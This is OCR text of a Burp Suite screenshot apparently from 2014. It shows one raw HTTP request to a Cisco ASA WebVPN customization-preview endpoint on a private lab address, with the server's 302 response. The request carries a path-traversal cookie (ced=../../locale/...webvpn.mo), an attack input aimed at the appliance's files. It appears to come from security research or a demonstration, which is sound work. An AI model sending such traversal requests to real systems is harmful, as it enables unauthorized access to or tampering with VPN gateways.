 Burp Suite Professional v1.6.05 – licensed to Larry Lau
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
5 × 6 × 1 × 2 × 3 × 4 × ...
Go Cancel < > Follow redirection Target: https://172.16.1.101 ?
Request
Raw Params Headers Hex
POST /+CSCOE+/cedf.html HTTP/1.1
User-Agent: Java/1.7.0_65
Cookie: ced=../../locale/ru/LC_MESSAGES/webvpn.mo;
Host: 172.16.1.101
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 5326
a=preview&obj=DfltCustomization&f=title&preview=logon&application%
2F1%2Fid=home&application%2F1%2Ftab-title=Home&application%2F1%
2Forder=1&application%2F1%2Fmode=enable&application%2F2%2Fid=w
eb-access&application%2F2%2Ftab-title=Web+Applications&application
%2F2%2Forder=2&application%2F2%2Fmode=enable&application%2F3%
2Fid=file-access&application%2F3%2Ftab-title=Browse+Networks&applica
tion%2F3%2Forder=3&application%2F3%2Fmode=enable&application%2F
4%2Fid=net-access&application%2F4%2Ftab-title=AnyConnect&applicatio
n%2F4%2Forder=4&application%2F4%2Fmode=enable&auth-page%2Ffor
m-order%2Fusername=200&auth-page%2Fform-order%2Fsecondary-pass
word=600&auth-page%2Fform-order%2Fsecondary-username=500&auth-
page%2Fform-order%2Finternal-password=400&auth-page%2Fform-order
%2Fgroup=100&auth-page%2Fform-order%2Fpassword=300&column%2F
1%2Forder=1&column%2F1%2Fwidth=100&pane%2F1%2Fmode=disable&
pane%2F1%2Ftype=TEXT&pane%2F1%2Ftext=&pane%2F1%2Ftitle=&pane
%2F1%2Fnotitle=no&pane%2F1%2Furl=&pane%2F1%2Fcolumn=0&pane
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 302 Object Moved
Content-Type: text/html; charset=utf-8
Content-Length: 0
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Fri, 31 Oct 2014 17:09:56 GMT
X-Frame-Options: SAMEORIGIN
Location:
/+CSCOE+/cedlogon.html?obj=DfltCustomization&preview=logon&f=
title&pf=logon
? < + > Type a search 0 matches
Done 308 bytes | 1,016 millis